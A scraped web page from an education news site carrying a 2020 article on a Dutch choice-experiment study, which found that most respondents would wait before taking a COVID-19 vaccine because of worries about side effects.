                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" class="td-image-wrap" title="Job Title: Senior Recruitment Officer for China"><img class="entry-thumb" src="[data-uri]"alt="" title="Job Title: Senior Recruitment Officer for China" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/09/202309051-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" title="Job Title: Senior Recruitment Officer for China">Job Title: Senior Recruitment Officer for China</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" class="td-image-wrap" title="How to find a job on LinkedIn?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to find a job on LinkedIn?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/04/20220412144406-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" title="How to find a job on LinkedIn?">How to find a job on LinkedIn?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" class="td-image-wrap" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies"><img class="entry-thumb" src="[data-uri]"alt="" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/03/20220325134205-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies">UM’s online Career and Internship Fair provides over 3,000 job vacancies</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" class="td-image-wrap" title="Exclusive Experience at HKU Virtual Career Fair 2022"><img class="entry-thumb" src="[data-uri]"alt="" title="Exclusive Experience at HKU Virtual Career Fair 2022" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/02/virtualfair-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" title="Exclusive Experience at HKU Virtual Career Fair 2022">Exclusive Experience at HKU Virtual Career Fair 2022</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_69623b15b65eb" data-td_block_id="td_uid_15_69623b15b65eb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_69623b15b65eb" data-td_block_id="td_uid_15_69623b15b65eb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_69623b15bc215_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_16_69623b15bc215" ><script>var block_td_uid_16_69623b15bc215 = new tdBlock();
block_td_uid_16_69623b15bc215.id = "td_uid_16_69623b15bc215";
block_td_uid_16_69623b15bc215.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"142","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_69623b15bc215_rand","tdc_css_class":"td_uid_16_69623b15bc215_rand","tdc_css_class_style":"td_uid_16_69623b15bc215_rand_style"}';
block_td_uid_16_69623b15bc215.td_column_number = "3";
block_td_uid_16_69623b15bc215.block_type = "td_block_mega_menu";
block_td_uid_16_69623b15bc215.post_count = "5";
block_td_uid_16_69623b15bc215.found_posts = "23";
block_td_uid_16_69623b15bc215.header_color = "";
block_td_uid_16_69623b15bc215.ajax_pagination_infinite_stop = "";
block_td_uid_16_69623b15bc215.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_16_69623b15bc215);
</script><div id=td_uid_16_69623b15bc215 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" class="td-image-wrap" title="Newcastle climbs global rankings"><img class="entry-thumb" src="[data-uri]"alt="" title="Newcastle climbs global rankings" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/10/Arches-pic-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" title="Newcastle climbs global rankings">Newcastle climbs global rankings</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" class="td-image-wrap" title="Major ranking recognises Imperial as top 10 global university for sustainability"><img class="entry-thumb" src="[data-uri]"alt="" title="Major ranking recognises Imperial as top 10 global university for sustainability" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/12/newseventsimage_1733504618396_mainnews2012_x1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" title="Major ranking recognises Imperial as top 10 global university for sustainability">Major ranking recognises Imperial as top 10 global university for sustainability</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" class="td-image-wrap" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/10/2024photo03-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing">China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" class="td-image-wrap" title="Announcement on Postponement of CACIE &#038; CEE"><img class="entry-thumb" src="[data-uri]"alt="" title="Announcement on Postponement of CACIE &#038; CEE" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/11/ba0e20defb874042bb4722f317fe7457-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" title="Announcement on Postponement of CACIE &#038; CEE">Announcement on Postponement of CACIE &#038; CEE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" class="td-image-wrap" title="China Education Expo 2022 will be held from 25 October to 12 November"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo 2022 will be held from 25 October to 12 November" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/10/20221009113719-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" title="China Education Expo 2022 will be held from 25 October to 12 November">China Education Expo 2022 will be held from 25 October to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_69623b15bc215" data-td_block_id="td_uid_16_69623b15bc215"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_69623b15bc215" data-td_block_id="td_uid_16_69623b15bc215"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_69623b15c1492_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_17_69623b15c1492" ><script>var block_td_uid_17_69623b15c1492 = new tdBlock();
block_td_uid_17_69623b15c1492.id = "td_uid_17_69623b15c1492";
block_td_uid_17_69623b15c1492.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"144","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_69623b15c1492_rand","tdc_css_class":"td_uid_17_69623b15c1492_rand","tdc_css_class_style":"td_uid_17_69623b15c1492_rand_style"}';
block_td_uid_17_69623b15c1492.td_column_number = "3";
block_td_uid_17_69623b15c1492.block_type = "td_block_mega_menu";
block_td_uid_17_69623b15c1492.post_count = "5";
block_td_uid_17_69623b15c1492.found_posts = "842";
block_td_uid_17_69623b15c1492.header_color = "";
block_td_uid_17_69623b15c1492.ajax_pagination_infinite_stop = "";
block_td_uid_17_69623b15c1492.max_num_pages = "169";
tdBlocksArray.push(block_td_uid_17_69623b15c1492);
</script><div id=td_uid_17_69623b15c1492 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" class="td-image-wrap" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025"><img class="entry-thumb" src="[data-uri]"alt="" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/kate-thompson-posed-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025">Record number of Aboriginal and Torres Strait Islander students complete PhDs&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" class="td-image-wrap" title="4 in 5 Australian adults support social media ban for kids"><img class="entry-thumb" src="[data-uri]"alt="" title="4 in 5 Australian adults support social media ban for kids" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/social-media-ban-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" title="4 in 5 Australian adults support social media ban for kids">4 in 5 Australian adults support social media ban for kids</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/ScreenShot_2025-12-21_205651_174-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake">University of Melbourne celebrates largest New Colombo Plan Scholars intake</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" class="td-image-wrap" title="ANU School of Music and National Folk Festival announce new partnership"><img class="entry-thumb" src="[data-uri]"alt="" title="ANU School of Music and National Folk Festival announce new partnership" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/SoM_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" title="ANU School of Music and National Folk Festival announce new partnership">ANU School of Music and National Folk Festival announce new partnership</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" class="td-image-wrap" title="Mars Rover technology tested out on billion-year-old highland rock"><img class="entry-thumb" src="[data-uri]"alt="" title="Mars Rover technology tested out on billion-year-old highland rock" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Untitled-750-×-500-px-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" title="Mars Rover technology tested out on billion-year-old highland rock">Mars Rover technology tested out on billion-year-old highland rock</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_69623b15c1492" data-td_block_id="td_uid_17_69623b15c1492"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_69623b15c1492" data-td_block_id="td_uid_17_69623b15c1492"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1068"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.findworldedu.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.findworldedu.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Top Global News" class="entry-crumb" href="https://www.findworldedu.com/top-global-news">Top Global News</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in COVID-19" class="entry-crumb" href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Majority of Dutch people not lining up for COVID-19 vaccine</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2777" class="post-2777 post type-post status-publish format-standard has-post-thumbnail category-covid-19 category-featured-news category-student-life category-top-global-news tag-covid-19 tag-education-in-netherlands tag-netherlands-education-news tag-study-in-netherlands tag-world-education-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.findworldedu.com/top-global-news">Top Global News</a></li><li class="entry-category"><a  href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a></li><li class="entry-category"><a  href="https://www.findworldedu.com/student-life">Student Life</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Majority of Dutch people not lining up for COVID-19 vaccine</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.findworldedu.com/author/news01">Danny Lee</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-11-21T01:52:44+00:00" >21/11/2020</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        
<div class="wp-block-image"><figure class="aligncenter size-large"><img width="785" height="368"  alt=""  data-srcset="https://www.findworldedu.com/wp-content/uploads/2020/11/2020111903-WorldEducationNews.png 785w, https://www.findworldedu.com/wp-content/uploads/2020/11/2020111903-WorldEducationNews-300x141.png 300w, https://www.findworldedu.com/wp-content/uploads/2020/11/2020111903-WorldEducationNews-768x360.png 768w, https://www.findworldedu.com/wp-content/uploads/2020/11/2020111903-WorldEducationNews-696x326.png 696w"  data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020111903-WorldEducationNews.png" data-sizes="(max-width: 785px) 100vw, 785px" class="wp-image-2778 lazyload" src="[data-uri]" /><noscript><img width="785" height="368" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020111903-WorldEducationNews.png" alt="" class="wp-image-2778" srcset="https://www.findworldedu.com/wp-content/uploads/2020/11/2020111903-WorldEducationNews.png 785w, https://www.findworldedu.com/wp-content/uploads/2020/11/2020111903-WorldEducationNews-300x141.png 300w, https://www.findworldedu.com/wp-content/uploads/2020/11/2020111903-WorldEducationNews-768x360.png 768w, https://www.findworldedu.com/wp-content/uploads/2020/11/2020111903-WorldEducationNews-696x326.png 696w" sizes="(max-width: 785px) 100vw, 785px" /></noscript></figure></div>



<p><strong>An effective and safe COVID-19 vaccine is on the horizon. Still, a majority of people in the Netherlands say they’d rather not take a vaccine as soon as it becomes available, but wait instead. They are concerned about the potential risks of the vaccine. This conclusion comes from analysis of a choice experiment among a representative sample from the Dutch population. The experiment was done by researchers from Dutch universities (TU Delft, University of Maastricht, Erasmus University Rotterdam), the Dutch National Institute for Public Health and the Environment as well as Roskilde University.</strong></p>



<p><em>From November 18th the main results are available at&nbsp;<a href="https://www.tudelft.nl/en/tpm/pve/case-studies/covid-19-vaccin/">www.tudelft.nl/covid-vaccin</a>&nbsp;(in Dutch)</em></p>



<p>“Our research shows that, in a good scenario when a vaccine is very effective and has few side-effects, 29% of the respondents will directly choose to vaccinate, whereas 48% still would like to wait to see what the experiences of others are, and 13% refuses to be vaccinated. The willingness to vaccinate is considerably lower when a vaccine is less effective or when severe side effects occur more often. In that case, a large majority of respondents will either want to wait, or refuse the vaccine altogether”, says researcher Niek Mouter from TU Delft.</p>



<h3>Elderly more willing to vaccinate&nbsp;</h3>



<p>Dutch people who doubt whether to vaccinate directly or to wait, mainly worry about the risks of side effects. They wonder if these risks are larger due to the considerable shorter development time compared to other vaccines, and, in case of side effects, if they can still go to the doctor when many people are suffering from these effects, and hospitals are already busy with COVID-19 patients. They also wonder if it is smart to vaccinate when many long-term effects of the vaccine are still unknown, and worry about the effectiveness of the vaccine in case the coronavirus mutates. The group who is still on the fence about vaccination is large in all strata of the Dutch society, but the willingness to vaccinate directly is clearly higher among the elderly than among young people.</p>



<h3>Make policy for doubters</h3>



<p>The current public debate in the Netherlands focusses mainly on those who refuse to vaccinate and there is little attention for the relatively large group of people who are in doubt. The researchers recommend a clear perspective should be given to this large group, especially those who belong to risk groups who may be invited for the first rounds of vaccinations, but who would rather wait a little while. If they do not directly accept the invitation to vaccinate, will they join the back of the line? Will they receive periodic invitations? Or are they allowed to wait and show-up whenever they feel they are ready? If they find it too risky for themselves due to a weak constitution, are they then allowed to let someone else take their ‘spot’, such as a caregiver or close family member? These are some of the questions raised based on this research that may impact policy choices.</p>



<h3>Good information is important&nbsp;</h3>



<p>Mouter mentions that many express a need for information about the risks for side effects: “General information does not suffice. Many of the doubters want information about the side effects among people of the same age, or with the same conditions such as diabetes, overweight, or heart problems. It is not only important to continuously monitor the occurrences of these side effects, but also to communicate these in a good and transparent manner. This may increase the willingness to vaccinate among the Dutch population”.</p>



<h4>More information</h4>



<p><a href="https://www.tudelft.nl/en/tpm/pve/case-studies/covid-19-vaccin/">www.tudelft.nl/covid-vaccin</a>&nbsp;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_18_69623b15c93bc_rand td_block_template_1"><div class="td-all-devices"><a href="https://usv.ro/" target="_blank"><img data-src='https://www.findworldedu.com/wp-content/uploads/2020/07/USU-728x90.png' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2020/07/USU-728x90.png"/></noscript></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.findworldedu.com/tag/covid-19">COVID-19</a></li><li><a href="https://www.findworldedu.com/tag/education-in-netherlands">Education in Netherlands</a></li><li><a href="https://www.findworldedu.com/tag/netherlands-education-news">Netherlands Education News</a></li><li><a href="https://www.findworldedu.com/tag/study-in-netherlands">Study in Netherlands</a></li><li><a href="https://www.findworldedu.com/tag/world-education-news">World Education News</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.findworldedu.com%2F2020%2Fmajority-of-dutch-people-not-lining-up-for-covid-19-vaccine.html">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Majority+of+Dutch+people+not+lining+up+for+COVID-19+vaccine&url=https%3A%2F%2Fwww.findworldedu.com%2F2020%2Fmajority-of-dutch-people-not-lining-up-for-covid-19-vaccine.html&via=The+World+Education+News+%28WEN%29">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.findworldedu.com/2020/majority-of-dutch-people-not-lining-up-for-covid-19-vaccine.html">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.findworldedu.com/2020/majority-of-dutch-people-not-lining-up-for-covid-19-vaccine.html&amp;media=https://www.findworldedu.com/wp-content/uploads/2020/11/2020111903-WorldEducationNews.png&description=Majority+of+Dutch+people+not+lining+up+for+COVID-19+vaccine">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Majority of Dutch people not lining up for COVID-19 vaccine %0A%0A https://www.findworldedu.com/2020/majority-of-dutch-people-not-lining-up-for-covid-19-vaccine.html">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
